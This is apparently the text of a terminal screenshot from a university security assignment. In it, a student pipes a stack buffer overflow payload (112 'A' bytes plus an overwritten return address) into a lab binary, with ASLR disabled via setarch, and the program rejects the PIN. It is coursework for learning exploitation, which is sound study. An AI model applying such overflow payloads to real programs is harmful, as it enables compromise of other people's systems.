 ozlemserifogullari — oserifogullari18@linux02:~/assignment5-oserifogullari18 — ssh oserifogullari18@linuxpool.ku.edu....
[[oserifogullari18@linux02 assignment5-oserifogullari18]$ python -c "print 'A' * 112 + '\x8d\x84\x04\x08'" | setarch `uname]
 -m` -R ./exe3
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
[oserifogullari18@linux02 assignment5-oserifogullari18]$